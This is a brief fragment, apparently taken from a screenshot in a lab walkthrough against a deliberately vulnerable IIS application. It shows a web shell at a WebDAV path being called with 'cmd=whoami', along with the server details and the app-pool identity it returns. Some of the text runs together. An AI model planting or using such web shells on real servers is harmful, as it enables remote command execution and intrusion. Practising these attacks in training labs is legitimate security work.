 10.0.16.177/webdav/web
10.0.16.177/webdav/webshell.asp?cmd=whoami
Run
\\DOTNETGOAT\bob10.0.16.177
The server's port:
80
The server's software:
Microsoft-IIS/10.0
The server's local address:
10.0.16.177iis apppool\defaultapppool